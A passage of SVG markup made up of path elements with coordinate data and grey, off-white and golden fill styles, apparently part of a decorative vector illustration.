     d="m 2668.7696,1355.8532 c -11.2983,9.0702 -23.1803,15.8155 -35.4738,20.9064 47.3467,10.022 91.4357,22.8422 131.8129,38.8373 117.141,12.277 233.1741,-5.5961 238.2337,-105.3006 -49.2283,79.3856 -189.6861,64.7515 -334.5728,45.5569 z"
     id="path3633"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2413.7325,1286.023 c 3.1941,9.7092 4.4439,18.2628 6.3479,27.633 l 240.1009,-6.3489 c -82.1629,-7.0844 -166.1563,-13.2609 -246.4488,-21.2841 z"
     id="path3635"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2529.4887,1189.3146 c 48.8291,22.2482 93.312,47.1978 129.1989,75.4249 l -31.7396,-29.1274 c 102.6968,-8.457 207.1453,-16.6528 322.6238,-23.1492 l -365.1922,-2.2419 -54.8909,-20.9064 z"
     id="path3637"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2452.3343,1197.7716 c -1.0923,5.1038 -3.8317,10.2074 -5.8087,15.3175 l 80.2677,-23.2384 c 120.115,-86.1181 125.8121,-129.2026 140.9967,-175.8516 l 183.2429,-114.06398 -208.0626,103.50538 c -113.002,1.0923 -141.889,16.7544 -176.3778,25.8762 95.7757,-20.7533 158.7608,-24.3113 193.8045,-13.203 l -22.1793,13.7268 c -28.8966,95.3803 -136.6765,150.9334 -185.8834,167.9311 z"
     id="path3639"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2451.4467,1119.4844 c 3.4355,6.062 3.9544,13.5808 5.6011,20.5365 57.3263,-30.6732 110.8716,-65.128 164.2991,-99.6982 -56.6333,27.7927 -113.2667,56.1664 -169.9002,79.1617 z"
     id="path3641"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2606.0373,1131.4357 c 64.4935,-5.455 130.0571,-6.9815 197.5323,-1.4941 15.7574,-8.8728 179.1904,-56.5822 139.6542,-143.01948 -46.9965,94.66458 -221.5126,127.06938 -235.2463,134.80438 -27.4425,2.7916 -95.236,5.5445 -101.9402,9.7092 z"
     id="path3643"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2875.6373,887.97089 36.2205,-15.6817 c 3.8673,7.33286 -22.3348,56.56933 -68.749,108.06646 -60.6038,67.17245 -96.2377,96.27405 -211.6799,117.09815 2.2538,-3.0793 4.3115,-6.1643 6.068,-9.2427 89.2596,-24.2927 212.0751,-111.3562 238.1404,-200.24021 z"
     id="path3645"
     style="fill:#dfdce1;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2491.7745,982.81449 -10.4554,16.43539 c 102.9282,-74.17964 184.3441,-119.49981 246.4489,-138.91204 61.6461,-65.14719 75.7112,-129.50313 50.0365,-166.90926 3.9477,120.42008 -187.2519,210.49258 -286.03,289.38591 z"
     id="path3647"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2425.6816,1028.7485 -3.7342,30.6158 c 76.0783,-55.5281 117.0401,-156.37634 106.4211,-241.59343 l -27.2587,28.00302 -118.7435,96.34489 c 6.391,5.72337 13.3986,11.44674 17.9237,17.17672 l 100.8198,-110.5319 c 6.6738,91.05584 -54.6693,161.7542 -75.4282,179.9849 z"
     id="path3649"
     style="fill:#c3bec9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2529.1154,886.10537 -7.0947,25.39112 c 49.1154,-30.94142 83.5504,-63.42274 113.8891,-96.3384 84.9637,-98.78506 96.0246,-184.63478 103.0602,-225.91163 l -36.5936,29.49805 c 5.9129,125.50422 -134.7865,246.44161 -173.261,267.36086 z"
     id="path3651"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2487.2938,815.52876 c 14.1895,-0.59401 28.3789,-0.99042 42.5684,0.37641 L 2696.7753,624.3463 2487.2938,815.52876 z"
     id="path3653"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2364.4427,706.86834 -20.5373,23.89627 c 8.7834,47.0705 8.4512,110.44227 -61.2389,187.45211 l 2.2406,4.10699 4.8542,-1.49416 c 55.1974,-68.76263 113.2773,-86.6099 171.394,-103.80524 -33.8353,8.42486 -67.5869,13.95655 -105.6744,33.60499 25.9827,-78.84266 14.4121,-119.22493 8.9618,-143.76026 z"
     id="path3655"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2372.2843,769.60123 -0.3739,15.31121 c 59.7127,-36.71576 120.1889,-81.33368 174.7545,-142.27184 31.8727,-41.04707 72.8038,-98.60607 77.6688,-176.99492 l -31.3662,24.64978 c -6.2021,130.32675 -174.1707,242.57732 -220.6837,279.30577 z"
     id="path3657"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2236.7376,752.79587 c 48.4255,-20.93926 95.6823,-40.78512 128.452,-47.04527 l 210.2282,-195.29584 c -56.2094,40.68928 -174.3743,142.96865 -229.9794,184.46884 -19.1496,14.28913 -38.374,13.82905 -108.7008,57.87227 z"
     id="path3659"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2586.62,491.79031 c -531.5203,92.76112 -826.7661,734.00369 -471.2397,676.23439 l -19.7907,-4.8483 c -71.1311,6.2659 -89.3315,-55.707 -82.414,-94.9458 6.3048,-42.8232 47.1416,-66.3552 58.8893,-70.38547 -3.1623,-37.80255 -4.3905,-75.29808 32.4865,-106.88505 14.8002,-35.77682 31.6835,-54.19862 48.5429,-72.81211 55.8626,-202.2968 337.7867,-303.0554 433.5257,-326.35766 z"
     id="path3661"
     style="fill:#f1eef0;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 2339.0511,729.27619 c -66.4353,9.67132 -157.5091,83.17989 -171.3039,113.87919 -1.3881,3.09146 0.7636,7.47966 -22.8678,20.17234 l 1.1202,4.10676 c 22.8093,-9.68993 84.5384,-0.40215 26.5118,14.18703 38.059,-1.02191 71.1719,14.02073 93.3519,64.60472 122.855,-18.71576 153.2849,71.08187 122.4776,130.69117 80.9792,70.2066 29.7631,160.6298 -14.5629,177.3656 27.0072,60.0693 41.2826,139.8893 -41.4482,170.646 -0.2313,53.586 -7.6291,137.0148 -134.4267,135.9228 -15.1717,36.0903 -60.2082,97.7625 -136.6669,64.9749 0,0 -0.087,2.2163 -0.7463,4.4776 -1.2419,4.222 31.6127,12.4559 32.1131,10.4565 26.0582,2.9961 29.0982,20.0319 -2.6138,12.6991 -11.5003,-3.4114 -21.6861,-6.1836 -29.8727,-10.0865 l 0,0 c 0.1774,2.7408 0.28,5.4809 -1.4942,8.2145 82.5678,28.5275 130.1727,-21.3537 156.0842,-64.2277 98.4391,-5.1546 139.1773,-59.4176 144.1351,-144.131 80.6216,-50.5195 69.2703,-126.6793 44.4355,-179.237 71.8371,-53.7197 66.692,-148.0401 12.3225,-191.9295 36.9243,-123.90067 -73.5564,-157.30237 -131.8127,-148.61481 -19.5956,-33.0239 -32.4161,-37.81477 -46.3026,-47.05107 L 2341.6649,734.87224 2215.08,865.19255 c -12.6165,-4.32436 -29.081,-6.24728 -49.6631,-5.60179 26.8223,-67.43435 132.1314,-118.5229 173.6342,-130.31457 z"
     id="path3663"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1370.8064,581.40274 c 15.7958,23.57638 42.289,-6.59221 86.6305,39.95437 l 5.2277,-2.23549 c -9.9693,-40.05109 -37.0315,-64.42604 -76.922,-68.71179 17,14.93393 4.6206,15.81564 3.9559,25.35894 -0.5842,8.38694 0.251,18.65802 -18.8921,5.63397 z"
     id="path3667"
     style="fill:#dfa12f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1300.6058,653.84487 c 24.0612,-13.07553 76.5016,-32.70518 109.7817,14.19328 104.8651,-30.67372 179.0346,-2.54894 189.3174,39.57745 6.5021,-11.46553 -23.0885,-74.90758 -142.6414,-64.22775 -102.1176,-71.41396 -160.0022,-6.84129 -156.4577,10.45702 z"
     id="path3669"
     style="fill:#dfa12f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1460.424,743.84014 c -18.2045,-0.76638 38.5038,-67.77928 131.4394,-3.73678 33.3168,13.02457 49.2022,-3.95387 42.9418,-31.36932 -2.213,-20.19166 -13.3799,-31.42724 -20.164,-47.04545 46.7392,35.10054 52.4248,78.38311 20.7582,95.8211 -49.2166,24.52871 -83.8099,-62.78438 -174.9754,-13.66955 z"
     id="path3671"
     style="fill:#dea12f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1383.4575,1699.7188 20.506,29.6961 -5.6568,-3.5322 c -58.4019,27.9143 -88.5477,16.9784 -117.3799,4.2414 l -2.8285,-2.1204 c -59.9975,11.8677 -98.1889,-3.8842 -130.1077,-27.5822 2.2614,17.86 14.7789,31.6125 31.1127,43.8451 l -62.9325,275.7735 30.4056,-258.8015 c -36.0899,101.0778 -83.3408,148.3399 -148.49265,176.771 l 4.94965,-28.2842 c 59.5301,-30.437 110.4223,-88.1047 134.3506,-212.8361 -23.7269,3.1493 -47.476,6.0747 -72.1251,0 l -59.397,204.3533 28.2843,-211.4242 c -25.8069,-17.0938 -47.42327,-38.3709 -68.58952,-60.1082 l 0,-3.5322 c 6.37148,9.0639 12.94768,-18.4475 12.02092,-26.8731 44.3911,72.3213 107.6573,85.8504 168.9988,65.0587 -0.2353,6.8347 0.1009,12.9094 -2.8284,23.3337 l 2.8284,-0.7097 c 2.5674,-0.1565 3.622,-6.5536 5.3032,-12.0214 -1.8189,-1.2454 -2.2721,-4.2092 -3.182,-6.3618 l 0.7073,-2.121 c 33.9322,61.0919 118.218,32.4749 128.6934,37.4762 -1.2964,3.2581 0.7339,12.0665 2.1214,19.8022 l 1.4142,2.1204 c 1.65,-3.5387 1.8857,-8.4892 0.7072,-14.851 l -2.8284,-5.6597 2.4746,1.4176 c 28.7988,21.3729 68.1924,19.961 101.4702,-7.0716 z"
     id="path3673"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1187.9422,1748.508 c 19.3268,9.0188 39.532,16.499 61.5184,20.862 -10.3641,129.3622 -75.8978,277.2686 -144.9572,321.0236 l 1.7678,-36.4159 c -16.9069,-28.2657 -30.298,-73.5792 -33.9412,-166.1685 l 5.6569,-5.659 c 1.5817,64.4896 8.5689,123.7474 30.0521,168.9975 32.8398,-24.675 104.5717,-106.9353 115.6121,-265.1635 0.6088,-9.6713 -2.0344,-15.7332 -7.4246,-18.7352 -12.8795,-7.1096 -20.6172,-12.9347 -28.2843,-18.741 z"
     id="path3675"
     style="fill:#c1c0c8;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 937.97946,2295.8074 c 74.62444,19.8974 124.02794,-124.0861 152.44254,-221.0313 -13.0432,-25.9664 -31.6671,-52.8962 -32.9412,-170.7033 l -6.364,6.3617 c -7.897,150.9976 -9.2982,317.6959 -113.13734,385.3729 z"
     id="path3677"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 973.71384,1638.1932 4.50004,4.5032 c -5.59605,28.5212 -44.11262,132.0644 3.50005,232.9954 -26.63236,-39.3032 -48.87392,-101.5121 -8.00009,-237.4986 z"
     id="path3679"
     style="fill:#dfdde3;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 933.21381,1701.693 -14.50012,23.0019 -158.50006,643.4974 168.00023,-536 c 8.33754,31.2227 18.82761,63.6466 62.49998,114.4984 -61.66454,218.7319 -159.47518,414.047 -243.50025,465.5062 l 7.99992,-26.5024 c -35.79526,-108.3663 -7.13213,-336.0347 54.00015,-564.9999 -39.0297,125.4979 -119.51245,400.0007 -68.50009,599.9973 l -16.00002,49.5043 c 166.32048,-113.6167 264.15442,-398.314 301.00045,-543.5053 -9.0229,7.2692 -19.1591,11.1914 -29.50013,14.5003 -52.21151,-46.7449 -77.40033,-122.1381 -63.00006,-239.4982 z"
     id="path3681"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 833.3277,1521.523 c 4.16242,19.7249 27.37927,42.9506 38.8909,62.9374 6.17457,10.329 13.09136,14.353 21.92028,2.1203 l 7.07108,-11.3122 c 17.35936,19.5016 40.99819,29.8236 75.66057,24.0364 l -41.71953,96.1725 c -48.38758,93.79 -112.82006,114.0388 -176.7768,136.4723 l 19.7989,-36.7736 c 83.26077,-7.9466 142.7707,-90.0596 173.94868,-166.1684 -20.78689,-4.6566 -40.81973,-12.8009 -64.26097,-28.0797 l -98.37386,170.9137 65.05397,-172.5368 c 13.10493,-27.1279 -21.32054,-48.3992 -21.21322,-77.7819 z"
     id="path3683"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 793.72956,1820.6304 c -11.64782,4.8545 -23.79051,9.2111 -36.7695,12.7306 -106.99928,239.8565 -167.02199,453.9255 -357.79656,520.8483 173.16317,32.8456 289.55981,-244.5825 331.63348,-327.8074 30.91411,-75.5465 49.35801,-145.8619 62.93258,-205.7715 z"
     id="path3685"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 817.71366,1528.1917 c -19.46823,23.3402 -85.65943,115.8908 -44.00008,270.5038 l 3.50006,-4.5033 c -29.81533,-102.5283 1.22193,-216.8027 40.50002,-266.0005 z"
     id="path3687"
     style="fill:#e0dee4;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 746.35345,1664.7149 c -5.58266,40.1461 -3.51449,71.6887 -1.76794,103.5946 -129.79206,229.8782 -346.54897,442.0696 -471.64076,450.7756 159.57066,-213.7491 319.14133,-434.6344 478.71183,-651.9481 10.25316,-4.3758 20.50614,-11.421 30.7593,-18.3903 -16.74501,24.7013 -24.47966,44.8863 -27.93084,62.9375 l -438.76025,562.5024 c 146.63098,-12.1495 386.91523,-359.5667 422.85034,-453.2544 0.26022,-28.0674 3.79958,-43.0208 7.77832,-56.2173 z"
     id="path3689"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 299.46122,2182.318 10.25309,-12.7306 c -12.63505,-217.0389 233.23832,-475.0933 299.46013,-556.14 -10.98771,23.4941 -324.39053,298.8011 -309.71322,568.8706 z"
     id="path3691"
     style="fill:#dfdce1;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 121.27012,1793.7643 c 36.81113,57.6807 98.73752,93.7772 330.92642,-47.3774 46.43353,-51.1844 92.86688,-103.7992 139.30022,-147.7847 l -11.31385,-0.708 c -78.19264,32.6411 -280.03415,244.1039 -458.91279,195.8706 z"
     id="path3693"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 725.14006,1386.4688 c -29.73322,12.3413 -144.6938,53.9567 -156.27083,183.1399 l -24.74858,13.7912 c 156.33693,52.0532 275.44584,-66.0418 299.10641,-88.0345 -24.38452,-15.6239 -49.2472,-28.3738 -70.00364,-65.7606 l -20.50615,9.8941 c -50.47296,41.9479 -111.34398,82.4262 -170.05935,121.6271 l 182.08028,-92.633 c 10.55808,11.8296 22.66632,24.0494 48.08318,39.5966 -110.32816,75.7897 -196.56751,72.0143 -238.64867,61.1678 6.09387,-74.6905 50.67143,-138.2413 150.96735,-182.7886 z"
     id="path3695"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 549.21331,1540.1938 c -3.42056,15.752 -7.41913,32.0856 -7.0001,43.9982 -49.78312,19.6163 -104.72221,35.215 -166.50016,45.4991 -3.49866,0.9897 -19.79159,7.244 -26.00008,-4.4969 -7.10378,-4.5863 -15.06526,-5.7357 -23.49996,-5.0013 -1.44354,-3.8516 -9.25898,-2.1463 -10.25006,-5.7493 151.28041,-26.2019 220.3159,-62.4259 233.25036,-74.2498 z"
     id="path3697"
     style="fill:#cecad5;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 379.71301,1428.691 c -39.86862,19.4187 -205.90284,107.6643 -234.50029,191.9999 80.874,24.5029 141.62664,3.0921 178.25031,-0.3705 -1.6728,-2.3194 -8.47732,-1.8656 -9.25011,-5.6276 -60.37812,8.719 -132.45485,12.7814 -152.50009,1.0019 l 14.99997,-7.5054 c 4.66863,-71.5675 175.83367,-161.1664 203.00021,-179.4995 z"
     id="path3699"
     style="fill:#dfdde1;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 186.21273,1605.6931 c 270.50038,-100.1646 401.64639,-180.8599 546.00083,-229.5018 l 0,5.0013 c -11.54345,7.32 -106.35029,29.5496 -143.50021,83.4991 l -402.50062,141.0014 z"
     id="path3701"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 685.21351,1391.1955 c -18.72985,7.8509 -36.92361,14.1046 -56.50021,24.4965 -88.34213,-12.8386 -102.71544,-34.8886 -140.50007,-52.9977 l 7.50001,-3.0026 c 14.00021,10.1694 31.31348,18.1284 48.00004,26.5025 25.89294,8.7381 32.21015,-1.7116 6.50002,-10.9996 -31.01952,-9.8689 -50.42635,-23.1742 -67.5001,-36.0008 30.44464,-58.9707 102.13534,-87.044 111.50018,-91.503 -39.73312,25.8383 -85.57559,48.7126 -97.50015,88.0029 61.69776,-9.141 127.10935,-19.9488 207.50027,-37.502 6.04882,10.6804 11.94509,21.2327 23.50002,36.4989 l -1.99998,2.5039 -11.99988,-14.4996 -215.50053,16.4989 c 59.78597,40.9004 123.57173,44.7969 187.00038,52.0017 z"
     id="path3703"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 131.52314,1308.6869 c 25.08555,83.2178 233.71341,62.0237 357.08946,53.3877 l 6.364,-2.1211 c -10.00077,-6.9557 -18.73159,-13.9056 -24.04168,-20.862 -51.31693,-10.7626 -284.49445,38.2369 -339.41178,-30.4046 z"
     id="path3705"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 524.67503,1263.0792 2.47484,2.1204 c -14.61352,12.322 -29.22705,23.0209 -43.84058,40.657 -193.27457,0.4349 -314.93049,-76.5748 -349.31126,-121.2692 47.79763,-38.6321 108.12831,-52.2063 171.82715,-59.041 -54.75511,16.2569 -118.86746,25.7423 -148.13906,60.4593 l -13.78855,0 c 89.73936,100.2604 329.09525,144.9608 380.77746,77.0735 z"
     id="path3707"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 169.70701,1189.1866 c 128.49318,18.0833 253.83458,33.81 385.72732,54.4482 17.83301,-15.6754 49.82347,-25.9272 99.70208,-29.3448 -16.92503,-0.454 -30.94159,-2.2228 -57.62927,1.7632 -147.02288,2.1016 -285.87652,-16.2184 -427.80013,-26.8666 z"
     id="path3709"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 720.54383,1169.7429 c -12.04059,12.5895 -18.43729,30.8203 -22.98099,50.9094 -141.28367,-46.0871 -164.28466,-134.588 -168.99865,-143.5432 84.89304,-58.9516 136.05638,-36.9974 206.4754,-38.5368 -149.65965,-6.9622 -189.01723,32.213 -195.51517,39.9487 56.18677,15.3941 95.91572,29.6446 216.37477,49.4976 -11.51233,8.176 -18.76186,15.7456 -23.68789,22.9826 -46.5358,-18.9965 -132.50467,-45.3652 -193.74757,-69.2929 9.66454,40.8103 72.83402,102.2536 125.86514,118.0821 14.81669,3.9279 31.0023,11.2737 36.76968,-7.423 2.24855,-7.7035 13.96751,-19.7693 19.44528,-22.6245 z"
     id="path3711"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 183.14201,984.1241 c 26.65309,27.0707 129.9963,116.4019 318.19859,94.0455 7.18883,18.3767 14.37783,25.1222 21.56666,32.5257 -49.9534,-7.6075 -100.08005,-13.1392 -150.96752,-9.5433 -82.70317,-24.8858 -158.22925,-54.9019 -188.79773,-117.0279 z"
     id="path3713"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 567.10164,1023.0122 c 2.93439,1.7819 5.70945,3.7241 9.54573,4.5992 -30.81322,12.2133 -54.62269,25.4991 -73.18556,39.5966 -94.91242,-29.4021 -229.58757,-99.41684 -278.24687,-187.73276 58.76626,-26.20186 158.4869,-14.04648 216.375,0 -64.2314,-0.59384 -140.94634,-13.66937 -179.25182,11.66383 l -28.99148,-10.25195 c 11.54456,37.71888 213.46641,213.73718 333.755,142.12508 z"
     id="path3715"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 272.59121,896.08944 c 120.59427,42.14574 235.05564,83.82544 331.27993,124.09896 30.01431,-7.2878 59.31059,-5.2439 88.38857,-0.3565 -6.68527,-6.5794 -13.64623,-12.3285 -19.44562,-21.56479 l -2.47484,1.06104 12.02093,15.91145 C 518.80711,959.47536 397.99462,929.14656 272.59121,896.09049 z"
     id="path3717"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 651.9545,943.81836 c -9.16481,-17.3491 -17.8958,-35.13851 -18.73838,-60.81089 -45.26446,21.27723 -252.37005,-68.37312 -301.58142,-181.0194 3.37168,99.18773 180.18953,176.8869 320.3198,241.83029 z"
     id="path3719"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 771.80927,1005.6888 c -6.22171,6.8733 -11.51075,15.1451 -19.44545,19.4502 -4.03074,2.5935 -7.75344,2.1082 -11.31368,0 -72.97648,-46.79568 -87.6314,-127.95094 -85.91373,-144.60324 56.1379,-9.53686 134.6238,-8.24657 242.53801,58.68985 -23.63935,-5.02726 -103.46652,-63.78059 -231.22415,-53.03657 -2.36526,44.09354 31.24459,128.46126 105.359,119.49976 z"
     id="path3721"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 676.3498,893.61773 129.40069,94.39639 c 16.73491,0.86275 33.46966,0.40877 50.20457,8.48279 0.92328,-3.32768 2.49867,-7.63343 5.30331,-13.7847 C 789.89206,953.0103 737.62089,923.31396 676.3498,893.61773 z"
     id="path3723"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 384.21305,592.19112 34.50009,20.49796 c -4.47847,78.26779 134.31558,230.47273 289.00041,242.50062 -25.29162,2.58059 -53.35187,1.92222 -73.50005,10.50085 -73.06797,-45.26916 -122.32491,-93.4701 -163.00027,-135.50064 -8.5715,1.28386 -15.23624,-20.12782 -29.50014,-13.497 -39.31253,-50.80154 -54.88291,-90.64077 -57.50004,-124.50179 z"
     id="path3725"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 609.71349,652.69494 c -51.70987,-20.05702 -98.66104,-43.05296 -188.50046,-39.50143 139.40598,101.07205 215.5348,164.75674 318.00064,244.00138 46.79202,7.01367 91.96481,27.79917 137.5001,45.49963 -5.86514,-12.50083 -10.4638,-25.00114 -13.00005,-37.50197 0.73386,10.50155 0.51713,21.0024 6.99993,31.49734 -60.87954,-17.51452 -311.29971,-195.60215 -434.00051,-275.00072 46.23557,-14.54465 111.60055,12.54536 173.00035,31.00577 z"
     id="path3727"
     style="fill:#c4beca;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="M 681.21355,657.68985 C 624.96521,608.83123 562.452,553.25865 548.21332,475.19472 c 65.62067,7.78719 193.73767,52.0087 293.00037,123.4992 -92.46385,-53.04278 -179.73815,-92.78686 -251.00027,-91.503 -5.87487,64.64921 53.64045,107.24193 91.00013,150.49893 z"
     id="path3729"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 594.71329,509.19021 -2.99997,2.50389 c 94.91556,70.09148 163.64595,136.91252 238.50031,204.50012 21.18903,17.77056 18.1701,36.92727 20.50005,56.00048 7.72057,-9.01243 -2.37256,-39.71833 14.08335,-42.92495 15.50098,-2.96987 74.89088,27.7863 78.41685,22.92515 C 803.17737,690.11395 710.00071,590.94535 594.71329,509.19021 z"
     id="path3731"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="M 892.71378,884.18975 C 879.27506,862.58639 858.55462,795.9506 872.21373,751.1923 1052.442,790.13764 1082.6978,931.9178 1085.7141,960.18991 1059.147,857.41249 961.11334,764.12747 893.71377,776.19344 c 41.24833,37.917 91.56927,115.69323 123.00013,148.99839 -14.8953,0.75317 -29.80851,1.49416 -39.50001,5.49951 -25.27266,-2.81681 -36.93962,2.24837 -50.00002,6.50263 -13.91585,-16.10977 -18.96172,-28.2779 -27.50016,-41.99894 18.22142,25.71679 44.57739,21.80166 72.00015,13.99586 -27.66662,-50.44305 -55.33342,-86.7443 -83.00004,-129.4967 -13.6852,10.30326 -0.74638,64.09312 3.99996,104.49556 z"
     id="path3733"
     style="fill:#e0dee4;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="M 965.21384,692.18994 C 1271.7987,895.64867 1294.9514,1230.0675 1078.2141,1175.1914 1338.2148,1143.956 1033.4567,757.72711 965.21384,692.18994 z"
     id="path3735"
     style="fill:#dfdde2;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 979.34537,931.79674 c 25.20713,-10.5586 92.82143,-9.38363 95.81313,94.75416 l -22.2739,16.6142 c 0.4581,-28.5148 4.9839,-92.85698 -73.53923,-111.36836 z"
     id="path3737"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1052.8846,1044.9348 23.3346,-16.972 c 111.5826,42.4582 56.8529,163.0442 -20.8598,143.9004 92.8222,-9.4918 72.7977,-127.8035 -2.4748,-126.9284 z"
     id="path3739"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1412.6846,263.00412 c 15.1741,26.46382 -26.9525,105.89388 45.6076,93.96184 24.5902,15.47714 46.6563,7.07803 57.6962,7.14169 48.0814,-16.74866 46.6829,-49.9134 49.7286,-58.7919 -41.7268,-58.72179 5.0442,-69.92537 10.1657,-73.63659 25.8121,3.14226 39.0753,50.7558 4.3959,65.93951 2.7474,2.19757 6.9602,1.83334 12.6382,-1.09845 -0.5097,76.27424 53.6733,81.58903 91.2151,69.23553 73.9678,20.21653 38.109,-65.3455 73.0819,-129.12673 -39.7089,69.89389 -14.1167,133.43821 -71.9829,125.28105 14.8876,-36.08365 -24.4412,-64.19556 -4.9454,-103.30058 -30.1605,25.81206 19.9522,73.53431 0,98.35647 -20.4123,17.87301 -40.2111,2.9897 -40.6621,-4.94412 -8.3469,-25.88911 50.804,-57.32852 15.3857,-104.95494 12.1345,25.7804 7.9423,37.38039 1.4385,53.77125 -6.5035,16.39034 -31.5282,31.24843 -20.1218,63.81846 -25.9174,-5.12884 -39.3729,-35.8791 -32.1858,-60.13942 7.0841,-23.91557 19.2187,-64.00388 -26.0599,-76.95835 -57.1694,17.18299 -28.0776,62.43284 -21.1845,70.49416 14.0362,15.20231 -11.7098,61.07836 -43.9298,60.83588 14.746,-22.52299 -2.7309,-27.0707 -24.4524,-62.91831 -1.5898,19.05443 43.3045,44.79047 17.5836,59.89695 -13.1877,10.53946 -31.8702,4.34366 -39.5631,-3.29602 -14.5568,-16.55054 20.4539,-35.84118 14.012,-67.5876 -9.3911,46.55302 -22.9232,43.78074 -21.1552,65.9395 -16.8465,4.79087 -34.4274,10.87222 -39.9083,-21.27705 0.3564,-44.15785 -0.5206,-71.2929 -6.7984,-66.64223 z"
     id="path3741"
     style="fill:#dfa12f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1709.9579,442.96318 0.8245,4.66929 c -88.6506,5.71693 -178.9499,-11.24863 -265.9522,-13.19069 l 0,-4.1198 c 88.0594,2.1654 157.6762,17.63611 265.1282,12.6412 z"
     id="path3743"
     style="fill:#dfa12f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1573.4099,458.06966 -0.2748,3.57084 c 50.9153,7.95887 101.9,16.00732 144.2409,11.81742 l 0,-3.84568 c -51.0496,6.356 -97.1179,-3.89646 -143.9661,-11.54258 z"
     id="path3745"
     style="fill:#dfa12f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1451.6984,384.98898 c -14.0624,4.49692 -7.4455,25.11577 -0.2748,25.00114 16.21,0.80448 32.4197,3.11721 48.6296,0.54896 9.201,-4.33079 12.2238,-20.5872 1.9231,-27.19802 -17.0415,-2.0953 -33.9611,-2.07599 -50.2779,1.64792 z m -3.0222,-2.74705 c 27.9813,-5.36558 53.4833,-1.92223 67.8616,0.8243 12.8849,3.42352 12.9241,25.87624 0,30.49422 -14.6347,1.34805 -46.0987,1.01599 -67.5869,-0.82379 -14.1335,-11.7087 -6.7968,-25.8698 -0.2747,-30.49473 z"
     id="path3747"
     style="fill:#e1a02f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
